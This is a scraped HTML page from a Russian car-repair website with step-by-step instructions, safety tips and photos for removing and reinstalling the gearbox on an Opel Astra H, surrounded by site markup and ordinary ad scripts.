                        <span class="article-choice__tab article-choice__tab--s article-choice__tab--s-electrical-1 " data-id="36"></span>
                        
                        <span class="article-choice__tab article-choice__tab--s article-choice__tab--s-electrical-2 " data-id="38"></span>
                        
                        <span class="article-choice__tab article-choice__tab--s article-choice__tab--s-electrical-3 " data-id="39"></span>
                        
                        <span class="article-choice__tab article-choice__tab--s article-choice__tab--s-electrical-4 " data-id="41"></span>
                        
                        <span class="article-choice__tab article-choice__tab--s article-choice__tab--s-electrical-5 " data-id="42"></span>
                        
                        <span class="article-choice__tab article-choice__tab--s article-choice__tab--s-electrical-6 " data-id="47"></span>
                        
                        <span class="article-choice__tab article-choice__tab--s article-choice__tab--s-electrical-7 " data-id="48"></span>
                        
                        <span class="article-choice__tab article-choice__tab--s article-choice__tab--s-electrical-8 " data-id="50"></span>
                        
                        <span class="article-choice__tab article-choice__tab--s article-choice__tab--s-electrical-9 " data-id="51"></span>
                        
                     </div>
                     <div class="article-choice__system-panes">
                        
                        <div class="article-choice__system-pane ">
                        <span>Предохранители и реле</span>
                        </div>
                        
                        <div class="article-choice__system-pane ">
                        <span>Генератор</span>
                        </div>
                        
                        <div class="article-choice__system-pane ">
                        <span>Стартер</span>
                        </div>
                        
                        <div class="article-choice__system-pane ">
                        <span>Система управления двигателем</span>
                        </div>
                        
                        <div class="article-choice__system-pane ">
                        <span>Освещение; световая и звуковая сигнализация</span>
                        </div>
                        
                        <div class="article-choice__system-pane ">
                        <span>Автомобильная аудиосистема</span>
                        </div>
                        
                        <div class="article-choice__system-pane ">
                        <span>Замена датчиков и выключателей</span>
                        </div>
                        
                        <div class="article-choice__system-pane ">
                        <span>Схемы электрооборудования</span>
                        </div>
                        
                        <div class="article-choice__system-pane ">
                        <span>Прочие статьи</span>
                        </div>
                        
                     </div>
                  </div>
               
                  <div class="article-choice-system article-choice-system--subsystem js-article-choice-system-2" style="display: none;" >
                     <div class="article-choice__tabs">
                        
                     </div>
                     <div class="article-choice__system-panes">
                        
                     </div>
                  </div>
               
                  <div class="article-choice-system article-choice-system--subsystem js-article-choice-system-2" style="display: none;" >
                     <div class="article-choice__tabs">
                        
                     </div>
                     <div class="article-choice__system-panes">
                        
                     </div>
                  </div>
               
                  <div class="article-choice-system article-choice-system--subsystem js-article-choice-system-2" style="display: none;" >
                     <div class="article-choice__tabs">
                        
                     </div>
                     <div class="article-choice__system-panes">
                        
                     </div>
                  </div>
               
               
            </div>
         
      </div>

      <div class="article-choice__buttons">
         <a href="/garage?make=Opel&amp;model=Astra&amp;generation=&amp;engine=" class="article-choice__btn base-btn" data-active="0" >Добавить в гараж</a>
         <a href="/articles/Opel/Astra/H [2004 - 2011]/Petrol/category/20" class="article-choice__btn base-btn" id="filter-button" data-active="0">Фильтровать</a>
      </div>

      <div class="article-detail__title-container">
         <h1 class="article-detail__title">Снятие и установка коробки передач Opel Astra</h1>
      </div>

      <div class="article-detail__header-data">
         <div class="article-detail__header-data-info">
            <div class="article-detail__header-info-item">
               <span class="article-detail__header-icon article-detail__like-btn material-icons  _is_anon" data-like-btn>favorite</span>
               <span class="article-detail__like-count" data-likes-count>0</span>
            </div>
         </div>

         <div class="article-detail__header-data-actions">
            <span class="article-detail__action-btn material-icons _print" data-run-print>print</span>
            <span class="article-detail__action-btn material-icons _share" data-share>share</span>
            <span class="article-detail__action-btn material-icons _action  _is_anon" data-bookmark-btn>bookmark_border</span>
            
         </div>
      </div>

      <div class="article-detail__work-info icons-block" data-info-icons>
         <div class="article-detail__work-info-item" data-work-tag="viewscount">
            <span class="article-detail__work-info-icon _has-border">0</span>
            <span class="article-detail__work-info-title">Просмотры</span>
         </div>
         <div class="article-detail__work-info-item" data-work-tag="rating">
            <span class="article-detail__work-info-icon _octagon">0.0</span>
            <span class="article-detail__work-info-title">Рейтинг</span>
         </div>
         
         
         
         <div class="article-detail__work-info-item" data-work-tag="lift">
            <span class="article-detail__work-info-icon">
               <svg><use xlink:href="/static/img/sprite.svg#lift"></use></svg>
            </span>
            <span class="article-detail__work-info-title">Подъемник</span>
         </div>
         
         
         
         
         
         <div class="article-detail__work-info-item" data-work-tag="repair_time">
            <span class="article-detail__work-info-icon">
               <svg><use xlink:href="/static/img/sprite.svg#repair_time"></use></svg>
            </span>
            <span class="article-detail__work-info-title">Не обозначено</span>
         </div>
      </div>

      
      <div class="section mrgn0 aint-print article-tags info-section" data-info-section data-analytics-id="126730514" data-article-slug="Sniatie-i-ustanovka-korobki-peredach-Opel-Astra">
         <div class="info-section__col graph-block">
            <div class="loaderG" id="circularG">
               <div id="circularG_1" class="circularG"></div>
               <div id="circularG_2" class="circularG"></div>
               <div id="circularG_3" class="circularG"></div>
               <div id="circularG_4" class="circularG"></div>
               <div id="circularG_5" class="circularG"></div>
               <div id="circularG_6" class="circularG"></div>
               <div id="circularG_7" class="circularG"></div>
               <div id="circularG_8" class="circularG"></div>
            </div>
            <div id="loadStatistic">
               <div class="dropdown-wrp">
                     <div class="col drop">
                        <span class="label">Период:</span>
                        <select name="period">
                           <option value="day">Неделя</option>
                           <option value="week">Месяц</option>
                           <option value="year">Год</option>
                        </select>
                     </div>
               </div>
               <div class="graph" id="graph" style="margin-top:0px;"></div>
               <div class="row graph-info">
                     <div>
                        <div class="label">Всего просмотров:</div>
                        <div class="value" id="allviews"></div>
                     </div>
                     <div>
                        <div class="label">За год:</div>
                        <div class="value" id="oneyearviews"></div>
                     </div>
                     <div>
                        <div class="label">За 30 дней:</div>
                        <div class="value" id="thirtydaysviews"></div>
                     </div>
                     <div>
                        <div class="label">За 7 дней:</div>
                        <div class="value" id="sevendaysviews"></div>
                     </div>
                     <div>
                        <div class="label">Сегодня:</div>
                        <div class="value" id="todayviews"></div>
                     </div>
                     <div>
                        <div class="label">Длительность просмотра:</div>
                        <div class="value" id="duration"></div>
                     </div>
                     <div>
                        <div class="label">Смотрят сейчас:</div>
                        <div class="value" id="watchingnow"></div>
                     </div>
               </div>
            </div>
         </div>
         <div class="info-section__col rate-block">
            <div class="rate-value" id="avmark">0.0</div>
            <div class="mark-label">Средняя оценка</div>
            <div class="view-count">
               <div class="col-12">
                     <div class="icon"><img src="/static/img/icon-person.png" alt=""></div>
                     <div class="label"><span class="value"
                           id="numvotes">0</span>голосов</div>
               </div>
            </div>
            <div class="row rate-bars">
               <div class="col-12">
                     <div class="row info-section__fill">
                        <div class="col-2 label">5</div>
                        <div class="col-10 bar"><span id="count5">0</span>
                           <div class="bg-bar bar-5"></div>
                        </div>

                     </div>
               </div>
               <div class="col-12">
                     <div class="row">
                        <div class="row info-section__fill">
                           <div class="col-2 label">4</div>
                           <div class="col-10 	bar"><span id="count4">0</span>
                                 <div class="bg-bar bar-4"></div>
                           </div>
                        </div>
                     </div>
               </div>
               <div class="col-12">
                     <div class="row">
                        <div class="row info-section__fill">
                           <div class="col-2 label">3</div>
                           <div class="col-10 	bar"><span id="count3">0</span>
                                 <div class="bg-bar bar-3"></div>
                           </div>

                        </div>
                     </div>
               </div>
               <div class="col-12">
                     <div class="row">
                        <div class="row info-section__fill">
                           <div class="col-2 label">2</div>
                           <div class="col-10 	bar"><span id="count2">0</span>
                                 <div class="bg-bar bar-2"></div>
                           </div>

                        </div>
                     </div>
               </div>
               <div class="col-12">
                     <div class="row">
                        <div class="row info-section__fill">
                           <div class="col-2 label">1</div>
                           <div class="col-10 	bar"><span id="count1">0</span>
                                 <div class="bg-bar bar-1"></div>
                           </div>

                        </div>
                     </div>
               </div>

            </div>
            <div class="row stars">
               <div class="col-12 label">
                     Оценить статью
               </div>
               <div class="col-12 star">
                     <div class="rating">
                        <input name="stars" id="e5" type="radio"
                           onclick="voteArticle(12698, '5')"></a><label for="e5"
                           style="display:inline-block;">☆</label>
                        <input name="stars" id="e4" type="radio"
                           onclick="voteArticle(12698, '4')"></a><label for="e4"
                           style="display:inline-block;">☆</label>
                        <input name="stars" id="e3" type="radio"
                           onclick="voteArticle(12698, '3')"></a><label for="e3"
                           style="display:inline-block;">☆</label>
                        <input name="stars" id="e2" type="radio"
                           onclick="voteArticle(12698, '2')"></a><label for="e2"
                           style="display:inline-block;">☆</label>
                        <input name="stars" id="e1" type="radio"
                           onclick="voteArticle(12698, '1')"></a><label for="e1"
                           style="display:inline-block;">☆</label>
                     </div>
               </div>
               <div class="col-12 star-res">Хорошо (4 балла)</div>
            </div>
         </div>

         <div class="info-section__col text-block">
            
            
            
            
            <div class="row single active">
               <div class="col-12">
                     <div class="row head">
                        <div class="col-3 icon">
                           <img src="static/img/charts/car.png" alt="">
                        </div>
                        <div class="col-9 label">
                           Подъемник
                        </div>
                     </div>
                     <div class="row text">
                        Необходим автомобильный подъемник
                     </div>
               </div>
            </div>
            
            
            
         </div>

         <div class="info-section__col work-time">
            <div class="time-value">
               <div class="col-12" id="time_repair">
                     Не обозначено
               </div>
            </div>
            <div class="time-label">
               <div class="col-12">
                     Среднее время работы
               </div>
            </div>
            <div class="view-count">
               <div class="col">
                     <div class="icon"><img src="/static/img/icon-person.png" alt=""></div>
                     <div class="label"><span class="value" id="num_time_votes">0</span>
                        голосов</div>
               </div>
            </div>
            <div class="fancy-radio">
               <label class="container-additional-info">
                     <div class="row">
                        <div class="col-12 rad-time-label">5 - 30 мин.</div>
                        <div class="col-12 rad-line">
                           <div class="gray-line"></div>
                           <div class="blue-line" style="width: calc(40% - 30px);"></div>
                        </div>
                        <div class="col-12 rad-view-label" id="to_30_min">0
                           голосов</div>
                     </div>
                     <input type="radio" name="radi" onclick="voteTimeArticle(12698, 'to_30_min')">
                     <span class="checkmark"></span>
               </label>

               <label class="container-additional-info">
                     <div class="row">
                        <div class="col-12 rad-time-label">30 мин. - 1 ч.</div>
                        <div class="col-12 rad-line">
                           <div class="gray-line"></div>
                           <div class="blue-line" style="width: calc(70% - 30px);"></div>
                        </div>
                        <div class="col-12 rad-view-label" id="to_1_hr">0 голосов
                        </div>
                     </div>
                     <input type="radio" name="radi" onclick="voteTimeArticle(12698, 'to_1_hr')">
                     <span class="checkmark"></span>
               </label>

               <label class="container-additional-info">
                     <div class="row">
                        <div class="col-12 rad-time-label">1 - 3 ч.</div>
                        <div class="col-12 rad-line">
                           <div class="gray-line"></div>
                           <div class="blue-line" style="width: calc(35% - 30px);"></div>
                        </div>
                        <div class="col-12 rad-view-label" id="to_3_hr">0 голосов
                        </div>
                     </div>
                     <input type="radio" name="radi" onclick="voteTimeArticle(12698, 'to_3_hr')">
                     <span class="checkmark"></span>
               </label>

               <label class="container-additional-info">
                     <div class="row">
                        <div class="col-12 rad-time-label">3 - 6 ч.</div>
                        <div class="col-12 rad-line">
                           <div class="gray-line"></div>
                           <div class="blue-line" style="width: calc(10% - 30px);"></div>
                        </div>
                        <div class="col-12 rad-view-label" id="to_6_hr">0 голосов
                        </div>
                     </div>
                     <input type="radio" name="radi" onclick="voteTimeArticle(12698, 'to_6_hr')">
                     <span class="checkmark"></span>
               </label>

               <label class="container-additional-info">
                     <div class="row">
                        <div class="col-12 rad-time-label">6 - 12 ч.</div>
                        <div class="col-12 rad-line">
                           <div class="gray-line"></div>
                           <div class="blue-line" style="width: calc(10% - 30px);"></div>
                        </div>
                        <div class="col-12 rad-view-label" id="to_12_hr">0 голосов
                        </div>
                     </div>
                     <input type="radio" name="radi" onclick="voteTimeArticle(12698, 'to_12_hr')">
                     <span class="checkmark"></span>
               </label>

               <label class="container-additional-info">
                     <div class="row">
                        <div class="col-12 rad-time-label">12 - 24 ч.</div>
                        <div class="col-12 rad-line">
                           <div class="gray-line"></div>
                           <div class="blue-line" style="width: calc(10% - 30px);"></div>
                        </div>
                        <div class="col-12 rad-view-label" id="to_24_hr">0 голосов
                        </div>
                     </div>
                     <input type="radio" name="radi" onclick="voteTimeArticle(12698, 'to_24_hr')">
                     <span class="checkmark"></span>
               </label>

               <label class="container-additional-info">
                     <div class="row">
                        <div class="col-12 rad-time-label">2 дня и больше</div>
                        <div class="col-12 rad-line">
                           <div class="gray-line"></div>
                           <div class="blue-line" style="width: calc(10% - 30px);"></div>
                        </div>
                        <div class="col-12 rad-view-label" id="to_2_d">0 голосов
                        </div>
                     </div>
                     <input type="radio" name="radi" onclick="voteTimeArticle(12698, 'to_2_d')">
                     <span class="checkmark"></span>
               </label>


            </div>
            <div class="col-12" id="time-res"><br>
            </div>
         </div>
      </div>
      

      <div class="article-detail__autoservice">
         <a href="/autoservice" class="base-btn" target="_blank">Автосервисы рядом</a>
      </div>

      

      

      

      <section class="article-content article-detail__content" id="subheaders">
         <p>Основные неисправности, для устранения которых необходимо снимать механическую коробку передач с автомобиля Opel Astra, следующие:</p>

<p>Кроме того, коробку передач снимают для замены сцепления, маховика и заднего сальника коленчатого вала двигателя.</p><!-- Yandex.RTB R-A-276947-2 -->
<div id="yandex_rtb_R-A-276947-2"></div>
<script>window.yaContextCb.push(()=>{
Ya.Context.AdvManager.render({
renderTo: 'yandex_rtb_R-A-276947-2',
blockId: 'R-A-276947-2'
})
})</script>

<p>Автоматическую коробку передач снимают практически по тем же причинам, что и механическую коробку, за исключением необходимости замены сцепления и маховика, которые в этом случае отсутствуют. Приемы снятия и установки механической и автоматической коробок передач практически одинаковы и описаны на примере механической коробки передач. Разница заключается в конструкции привода управления коробкой передач.</p>

<p><strong>Полезные советы</strong></p>

<p><em>Работа по снятию и установке коробки передач весьма трудоемка, поэтому предварительно обязательно убедитесь, что ее неисправности не вызваны иными причинами (недостаточный уровень масла, дефекты привода сцепления, ослабление крепления коробки и пр.).</em></p>

<p><em>Коробка передач довольно тяжелая, а ее форма не удобна для удерживания, поэтому рекомендуем снимать коробку с помощником.</em></p>

<p>Вам потребуются: ключи &laquo;на 14&raquo;, &laquo;на 19&raquo; и TORX Е18, пассатижи (или сварочные клещи).</p>

<p>1. Снимите аккумуляторную батарею (см. Снятие и установка аккумуляторной батареи).</p><!-- Yandex.RTB R-A-276947-11 -->
<div id="yandex_rtb_R-A-276947-11"></div>
<script>window.yaContextCb.push(()=>{
Ya.Context.AdvManager.render({
renderTo: 'yandex_rtb_R-A-276947-11',
blockId: 'R-A-276947-11'
})
})</script>

<p>2. Снимите полку крепления аккумуляторной батареи (см. Снятие и установка полки крепления аккумуляторной батареи).</p>

<p>3. Снимите приводы передних колес (см. Снятие и установка приводов передних колес).</p>

<p><img src="/uploads/12625/336_1c133a3d6.jpg" style="height:289px; width:400px" /></p>

<p>4. Снимите стартер).</p>

<p><img src="/uploads/12625/336_2afc7029d.jpg" style="height:267px; width:400px" /></p>

<p>5. Пометьте любым способом (например, краской) взаимное расположение тяг и наконечника рычага переключения передач, чтобы сохранить регулировку привода при обратной установке коробки. Ослабьте затяжку болта клеммового зажима привода управления механизмом переключения передач, разъедините тягу и наконечник рычага переключения передач.</p>

<p><img src="/uploads/12625/336_35cc7eea0.jpg" style="height:266px; width:400px" /></p>

<p>6. Извлеките фиксатор и отсоедините наконечник шланга от переходника промежуточной трубки гидропривода выключения сцепления.</p><!-- Yandex.RTB R-A-276947-11 -->
<div id="yandex_rtb_R-A-276947-11"></div>
<script type="text/javascript">
(function(w, d, n, s, t) {
w[n] = w[n] || [];
w[n].push(function() {
Ya.Context.AdvManager.render({
blockId: "R-A-276947-11",
renderTo: "yandex_rtb_R-A-276947-11",
async: true
});
});
t = d.getElementsByTagName("script")[0];
s = d.createElement("script");
s.type = "text/javascript";
s.src = "//an.yandex.ru/system/context.js";
s.async = true;
t.parentNode.insertBefore(s, t);
})(this, this.document, "yandexContextAsyncCallbacks");
</script>

<p><img src="/uploads/12625/336_4189da524.jpg" style="height:264px; width:400px" /></p>

<p>7. Отсоедините от датчика скорости и датчика включения заднего хода колодки жгутов проводов.</p>

<p>8. Отсоедините колодки жгутов проводов от кронштейнов коробки передач.</p>

<p>9. Выпрямите пассатижами шплинт...</p>

<p><img src="/uploads/12625/336_534ea6d6b.jpg" style="height:287px; width:400px" /></p>

<p>10. ...извлеките ось промежуточной тяги привода управления коробкой передач...</p>

<p><img src="/uploads/12625/336_6631473c5.jpg" style="height:288px; width:400px" /></p>

<p>11. ...и отсоедините тягу от механизма переключения передач.</p>

<p><img src="/uploads/12625/336_7e0e0abc2.jpg" style="height:287px; width:400px" /></p>

<p>12. Извлеките два пружинных фиксатора крепления системы рычагов и тяг управления коробкой передач...</p>

<p><img src="/uploads/12625/336_8c48fcd99.jpg" style="height:303px; width:400px" /></p>

<p>13. ...и снимите систему рычагов и тяг с кронштейнов коробки передач.</p>

<p><img src="/uploads/12625/336_931492ce8.jpg" style="height:286px; width:400px" /></p>

<p>14. Закрепите стропы грузоподъемного механизма за переднюю и заднюю транспортные проушины силового агрегата и натяните стропы.</p>

<p><img src="/uploads/12625/336_105d40aadf.jpg" style="height:287px; width:400px" /></p>

<p>15. Снимите передний подрамник (см. Снятие и установка переднего подрамника).</p>

<p><img src="/uploads/12625/336_11cb404ead.jpg" style="height:289px; width:400px" /></p>

<p>16. Выверните болты крепления картера сцепления к блоку цилиндров двигателя (для наглядности фотография сделана на снятом силовом агрегате).</p>

<p>17. Выверните два болта крепления поддона масляного картера к картеру сцепления.</p>

<p>18. Установите опору под картер коробки передач.</p>

<p>19. Сдвиньте коробку передач максимально назад (первичный вал должен выйти из зацепления со ступицей ведомого диска сцепления), уберите из-под нее опору и снимите коробку с вашего Опеля Астра.</p>

<p><img src="/uploads/12625/336_1271a1f7e9.jpg" style="height:287px; width:400px" /></p>

<p><strong>Предупреждение</strong></p>

<p><em>При снятии коробки передач не опирайте конец первичного вала о лепестки диафрагменной пружины, чтобы не деформировать их.</em></p>

<p>20. Установите коробку передач и все снятые детали и узлы в порядке, обратном снятию.</p>

<p><strong>Полезные советы</strong></p>

<p><em>Перед установкой коробки передач рекомендуем смазать шлицы первичного вала </em></p>

<p>тонким слоем тугоплавкой консистентной смазки.</p>

<p>Проверьте с помощью специальной оправки, как отцентрирован ведомый диск сцепления (см. Снятие и установка сцепления).</p>

<p>Перед присоединением приводов передних колес к коробке передач замените новыми стопорные кольца на шлицевых хвостовиках внутренних шарниров. В противном случае есть вероятность отсоединения приводов от коробки передач во время движения.</p>

<p>21. Залейте масло в коробку передач (см. Проверка уровня, доливка и замена масла в механической коробке передач и рабочей жидкости в автоматической коробке передач).</p>

<p>22. При необходимости отрегулируйте привод переключения передач (см. Регулировка привода управления коробкой передач).</p>

<p>23. Залейте рабочую жидкость в бачок главного тормозного цилиндра (в его секцию, предназначенную для питания гидропривода выключения сцепления) и удалите воздух из гидропривода выключения сцепления (см. Прокачка гидропривода выключения сцепления).</p>

<p>Источник http://www.automnl.com/model/opel_astra_h2/336/</p>

          
              <div class="row">
                <div class="left-block col s12">
                  <div class="popular">
                    <ul class="collection with-header">
                        
                            
    
        <div class="engine-type-content-item tools-on" ng-controller="ArticleViewController as article" >
            <div class="engine-type-content-item-image">
                
                
                    <img src="/uploads/9673/3_16443e03f.jpg"/>
                
            </div>
            <div class="engine-type-content-item-body">

                 <a href="/Pasportnye-dannye-Opel-Astra-H" class="engine-type-content-item-title">Паспортные данные  Opel Astra H</a>

                

                <span class="engine-type-content-item-time">
                  
                </span>
                <i ng-value="article.getBookmarkIcon()" class="material-icons engine-type-content-item-bookmark ng-cloak" ng-click="article.toggleBookmark(9673)">
                    [[ article.getBookmarkIcon() ]]
                </i>

                <span class="engine-type-content-item-tools">
                
                    Без инструментов
                
              </span>
            </div>
        </div>
    
        <div class="engine-type-content-item tools-on" ng-controller="ArticleViewController as article" >
            <div class="engine-type-content-item-image">
                
                
                    <img src="/uploads/10907/296_140c13921.jpg"/>
                
            </div>
            <div class="engine-type-content-item-body">

                 <a href="/Proverka-i-zamena-pnevmokamery-i-elektromagnitnogo-klapana-privoda-zaslonki-vpusknoi-truby-Opel-Astra-H" class="engine-type-content-item-title">Проверка и замена пневмокамеры и электромагнитного клапана привода заслонки впускной трубы Opel Astra H</a>

                

                <span class="engine-type-content-item-time">
                  
                </span>
                <i ng-value="article.getBookmarkIcon()" class="material-icons engine-type-content-item-bookmark ng-cloak" ng-click="article.toggleBookmark(10907)">
                    [[ article.getBookmarkIcon() ]]
                </i>

                <span class="engine-type-content-item-tools">
                
                    Подъёмник
                
              </span>
            </div>
        </div>
    
        <div class="engine-type-content-item tools-on" ng-controller="ArticleViewController as article" >
            <div class="engine-type-content-item-image">
                
                
                    <img src="/uploads/10278/182_1afdd4674.jpg"/>
                
            </div>
            <div class="engine-type-content-item-body">

                 <a href="/Prochistka-drenazhnykh-otverstii-Opel-Astra-H" class="engine-type-content-item-title">Прочистка дренажных отверстий Opel Astra H</a>

                

                <span class="engine-type-content-item-time">
                  
                </span>
                <i ng-value="article.getBookmarkIcon()" class="material-icons engine-type-content-item-bookmark ng-cloak" ng-click="article.toggleBookmark(10278)">
                    [[ article.getBookmarkIcon() ]]
                </i>

                <span class="engine-type-content-item-tools">
                
                    Инструмент
                
              </span>
            </div>
        </div>
    
        <div class="engine-type-content-item tools-on" ng-controller="ArticleViewController as article" >
            <div class="engine-type-content-item-image">
                
                
                    <img src="/uploads/10182/130_192b8ca36.jpg"/>
                
            </div>
            <div class="engine-type-content-item-body">

                 <a href="/Proverka-urovnia-i-dolivka-zhidkosti-v-bachok-omyvatelia-Opel-Astra-H" class="engine-type-content-item-title">Проверка уровня и доливка жидкости в бачок омывателя Opel Astra H</a>

                

                <span class="engine-type-content-item-time">
                  
                </span>
                <i ng-value="article.getBookmarkIcon()" class="material-icons engine-type-content-item-bookmark ng-cloak" ng-click="article.toggleBookmark(10182)">
                    [[ article.getBookmarkIcon() ]]
                </i>

                <span class="engine-type-content-item-tools">
                
                    Без инструментов
                
              </span>
            </div>
        </div>
    
        <div class="engine-type-content-item tools-on" ng-controller="ArticleViewController as article" >
            <div class="engine-type-content-item-image">
                
                
                    <img src="/uploads/9990/61_1cc5b2a6b.jpg"/>
                
            </div>
            <div class="engine-type-content-item-body">

                 <a href="/Propal-kholostoi-khod-Opel-Astra-H" class="engine-type-content-item-title">Пропал холостой ход Opel Astra H</a>

                

                <span class="engine-type-content-item-time">
                  
                </span>
                <i ng-value="article.getBookmarkIcon()" class="material-icons engine-type-content-item-bookmark ng-cloak" ng-click="article.toggleBookmark(9990)">
                    [[ article.getBookmarkIcon() ]]
                </i>

                <span class="engine-type-content-item-tools">
                
              </span>
            </div>
        </div>
    
        <div class="engine-type-content-item tools-on" ng-controller="ArticleViewController as article" >
            <div class="engine-type-content-item-image">
                
                
                    <img src="/uploads/9810/30_14b66a21a.jpg"/>
                
            </div>
            <div class="engine-type-content-item-body">

                 <a href="/Veshchevye-iashchiki-salona-i-elektricheskaia-rozetka-Opel-Astra-H" class="engine-type-content-item-title">Вещевые ящики салона и электрическая розетка Opel Astra H</a>

                

                <span class="engine-type-content-item-time">
                  
                </span>
                <i ng-value="article.getBookmarkIcon()" class="material-icons engine-type-content-item-bookmark ng-cloak" ng-click="article.toggleBookmark(9810)">
                    [[ article.getBookmarkIcon() ]]
                </i>

                <span class="engine-type-content-item-tools">
                
                    Без инструментов
                
              </span>
            </div>
        </div>
    
        <div class="engine-type-content-item tools-on" ng-controller="ArticleViewController as article" >
            <div class="engine-type-content-item-image">
                
                
                    <img src="/uploads/10830/289_1b67ab11d.jpg"/>
                
            </div>
            <div class="engine-type-content-item-body">

                 <a href="/Sniatie-i-ustanovka-vozdushnogo-filtra-i-vozdukhovoda-Opel-Astra-H" class="engine-type-content-item-title">Снятие и установка воздушного фильтра и воздуховода Opel Astra H</a>

                

                <span class="engine-type-content-item-time">
                  
                      5 - 30 мин
                  
                </span>
                <i ng-value="article.getBookmarkIcon()" class="material-icons engine-type-content-item-bookmark ng-cloak" ng-click="article.toggleBookmark(10830)">
                    [[ article.getBookmarkIcon() ]]
                </i>

                <span class="engine-type-content-item-tools">
                
                    Инструмент
                
              </span>
            </div>
        </div>
    
        <div class="engine-type-content-item tools-on" ng-controller="ArticleViewController as article" >
            <div class="engine-type-content-item-image">
                
                
                    <img src="/uploads/10473/270_1d1569cbf.jpg"/>
                
            </div>
            <div class="engine-type-content-item-body">

                 <a href="/Zamena-dopolnitelnogo-glushitelia-Opel-Astra-H" class="engine-type-content-item-title">Замена дополнительного глушителя Opel Astra H</a>

                

                <span class="engine-type-content-item-time">
                  
                </span>
                <i ng-value="article.getBookmarkIcon()" class="material-icons engine-type-content-item-bookmark ng-cloak" ng-click="article.toggleBookmark(10473)">
                    [[ article.getBookmarkIcon() ]]
                </i>

                <span class="engine-type-content-item-tools">
                
                    Подъёмник
                
              </span>
            </div>
        </div>
    
        <div class="engine-type-content-item tools-on" ng-controller="ArticleViewController as article" >
            <div class="engine-type-content-item-image">
                
                
                    <img src="/uploads/10202/165_13e635a9c.jpg"/>
                
            </div>
            <div class="engine-type-content-item-body">

                 <a href="/Proverka-khoda-pedali-privoda-vykliucheniia-stsepleniia-Opel-Astra-H" class="engine-type-content-item-title">Проверка хода педали привода выключения сцепления Opel Astra H</a>

                

                <span class="engine-type-content-item-time">
                  
                </span>
                <i ng-value="article.getBookmarkIcon()" class="material-icons engine-type-content-item-bookmark ng-cloak" ng-click="article.toggleBookmark(10202)">
                    [[ article.getBookmarkIcon() ]]
                </i>

                <span class="engine-type-content-item-tools">
                
                    Инструмент
                
              </span>
            </div>
        </div>
    
        <div class="engine-type-content-item tools-on" ng-controller="ArticleViewController as article" >
            <div class="engine-type-content-item-image">
                
                
                    <img src=""/>
                
            </div>
            <div class="engine-type-content-item-body">

                 <a href="/Stuki-v-dvigatele-Opel-Astra-H" class="engine-type-content-item-title">Стуки в двигателе Opel Astra H</a>

                

                <span class="engine-type-content-item-time">
                  
                </span>
                <i ng-value="article.getBookmarkIcon()" class="material-icons engine-type-content-item-bookmark ng-cloak" ng-click="article.toggleBookmark(10009)">
                    [[ article.getBookmarkIcon() ]]
                </i>

                <span class="engine-type-content-item-tools">
                
                    Инструмент
                
              </span>
            </div>
        </div>
    

                        
                    </ul>

                  </div>
                </div>
              </div>
          
      </section>

      <div class="article-detail__footer">
         <div class="article-detail__footer-actions">
            <div class="article-detail__footer-action   _is_anon" data-like-btn>
               <span class="article-detail__footer-action-icon material-icons">favorite</span>
               <span class="article-detail__footer-action-text" data-likes-count>0</span>
            </div>
            <div class="article-detail__footer-action _print" data-run-print>
               <span class="article-detail__footer-action-icon material-icons">print</span>
            </div>
            <div class="article-detail__footer-action _share" data-share>
               <span class="article-detail__footer-action-icon material-icons">share</span>
            </div>
            <div class="article-detail__footer-action _action  _is_anon" data-bookmark-btn>
               <span class="article-detail__footer-action-icon material-icons">bookmark_border</span>
            </div>
         </div>

         
          
          <div class="article-detail__author">
              
                  <span class="article-detail__author-avatar base-avatar">C</span>
              
            <div class="span article-detail__author-name">Car1020</div>
         </div>
         
      </div>

      <div class="divider"></div>
      
         <div class="article-offer-wrap">
    
</div>
      

      
      <div id="reglog" class="modal modal-fixed-footer modal--narrow">
         <div class="modal-content">
            <h4 class="center">Войдите или зарегистрируйтесь</h4>
            <br>
            <div class="row">
                  <div class="col s12">
                     <ul class="tabs transparent">
                        <li class="tab col s6"><a class="active" href="#login">Вход</a></li>
                        <li class="tab col s6"><a class="" href="#register">Регистрация</a></li>
                     </ul>
                  </div>

                  <div id="login" class="col s12">
                     <form action="/login" method="POST" class="col s12 l8 offset-l2" autocomplete="off">

                        <div class="row">
                              <div class="input-field col s12">
                                 <i class="material-icons prefix">account_circle</i>
                                 <input id="icon_prefix" type="text" class="validate" placeholder="Email">
                              </div>
                        </div>

                        <div class="row">
                              <div class="input-field col s12">
                                 <i class="material-icons prefix">vpn_key</i>
                                 <input id="icon_prefix" type="text" class="validate" placeholder="Пароль">
                              </div>
                        </div>

                        <div class="row center">
                              <button type="submit" class="waves-effect waves-light btn">Войти</button>
                        </div>
                     </form>
                  </div>

                  <div id="register" class="col s12">
                     <form action="register" method="POST" class="col s12 l8 offset-l2" autocomplete="off">


                        <div class="row">

                              <div class="input-field col s12" style="margin-bottom:25px;">
                                 <i class="material-icons prefix">account_circle</i>
                                 <input id="icon_prefix" type="text" class="validate" placeholder="Email">
                              </div>

                              <div class="input-field col s12" style="margin-bottom:25px;">
                                 <i class="material-icons prefix">vpn_key</i>
                                 <input id="icon_prefix" type="text" class="validate" placeholder="Пароль">
                              </div>
                              <div class="input-field col s12" style="margin-bottom:25px;">
                                 <i class="material-icons prefix">lock</i>
                                 <input id="" type="text" class="validate" placeholder="Подтверждение">
                              </div>
                        </div>

                        <div class="row center">
                              <button type="submit" class="waves-effect waves-light btn">
                                 Регистрация
                              </button>
                        </div>

                     </form>
                  </div>
            </div>


         </div>
         <div class="modal-footer">
            <a href="#!" class=" modal-action modal-close waves-effect waves-green btn-flat">Отмена</a>
         </div>
      </div>
   </article>

        </div>
        
<div class="rightbar rightbar-tweak">
    <!-- Yandex.RTB R-A-276947-4 -->
<div id="yandex_rtb_R-A-276947-4"></div>
<script>window.yaContextCb.push(()=>{
Ya.Context.AdvManager.render({
renderTo: 'yandex_rtb_R-A-276947-4',
blockId: 'R-A-276947-4'
})
})</script>
</div>

    </main>
</div>

<div style="clear:both;"></div>

<footer class="page-footer pdng0">
    
   

<div class="container footer-container aint-print">
    <div class="row mrgn0">
        <div class="col s12 l3 footer-left-col">
            <li><a href="/" class="brand-logo">Carpedia.Club</a></li>
            <li>
                <div class="section-link">
                    

                    <a class="google-link" href="https://play.google.com/store/apps/details?id=club.carpedia"
                        target="_blank">
                        <img class="link-image" src="/static/img/app-logo.png" width="135">
                    </a>
                    
                </div>
            </li>
        </div>

        <div class="col s12 l3 pdng0 footer-center-col">
            <div class="row">
                <div class="col s12">
                    
                    <li>
                        <a href="/kasko/calculator" target="_blank" class="footer-container-item">
                            Калькулятор КАСКО онлайн</a>
                    </li>
                    
                    <li>
